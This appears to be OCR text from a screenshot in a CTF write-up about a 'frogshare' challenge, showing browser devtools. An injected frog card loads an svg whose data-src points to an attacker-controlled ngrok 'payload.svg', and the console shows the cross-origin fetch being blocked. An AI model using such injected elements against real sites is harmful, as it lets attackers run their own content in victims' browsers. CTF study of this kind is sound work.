 https://frogshare.be.ax/frogs/59
Bur
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
frogshare™
siunam's
frog
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor ABP Adblock Plus
Search HTML
Filter Styles :hov .cls
<div class="flex flex-col bg-white p-8 rounded-xl shadow-md text-center h-[169px] w-[169px] mr-4 mb-4 relative" data-tooltip-id="frog-tooltip" data-tooltip-content="By siunam"> event
flex overflow
<div class="flex justify-center w-full h-[64px]"> flex
<svg data-src="https://2eb1 .ngrok-free.app/payload.svg" height="420" width="69"></svg>
</div>
<div class="text-lg">siunam's frog</div>
</div>
Pseudo-elements
::after, ::before { f7b59dcd618420b3.cs
--tw-content: "";
}
This Element
element { inl
}
ext main.bg-[#EDE7EF].min-h-[calc(100vh-76px… div.flex.items-evenly.flex-wrap.m-auto.h… div.flex.flex-col.bg-white.p-8.rounded-x… div.flex.justify-center.w-full.h-[64px] svg
Filter Output Errors Warnings Logs In
Content-Security-Policy warnings 4
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at https://2eb1- .ngrok-free.app/payload.svg. (Reason: CORS header ‘Access-Control-Allow-Origin’ missing). Status code: 200. [Learn More]
TypeError: NetworkError when attempting to fetch resource.